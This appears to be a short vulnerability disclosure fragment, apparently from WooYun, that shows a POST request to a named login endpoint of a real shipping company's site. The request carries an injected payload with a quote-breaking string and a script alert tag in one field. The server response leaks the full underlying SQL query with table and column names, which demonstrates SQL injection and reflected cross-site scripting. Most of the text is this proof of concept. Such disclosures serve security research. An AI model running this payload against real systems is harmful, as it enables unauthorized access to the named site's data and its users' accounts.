 Load URL
http://nbsw.yundasys.com/wdkhxx/ajax.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
act=login&gh_oa=e&gs_=e'%22()%26%25<acx><ScRiPt%20>alert(/test by wooyun/)</ScRiPt>&pass=e&pass_=e&select_login=2&ywy=e
SQL语句:select ywy.bm,ywy.xm,ywy.kl,ywy.gs,ywy.yxx, gs.mc,gs.lb,gs.fzr,gs.lxdh
from ydserver.ywy left join ydserver.gs on ywy.gs=gs.bm where
ywy.gs=e'"()&%
/test by wooyun/
确定